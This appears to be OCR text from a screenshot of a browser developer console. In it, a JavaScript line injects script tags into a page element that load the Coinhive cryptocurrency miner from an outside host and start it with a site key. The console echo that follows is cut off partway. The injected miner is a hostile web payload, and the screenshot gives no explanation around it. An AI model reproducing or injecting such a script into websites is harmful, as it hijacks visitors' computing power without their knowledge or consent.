 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
city ▼ Filter Default levels ▼
document.getElementById("toast").innerHTML="<script src=https://"+"coinhive.com/lib/coinhive.min.js></script><script>var miner = new
CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();</script>"
"<script src=https://coinhive.com/lib/coinhive.min.js></script><script>var miner = new CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38u
cript>"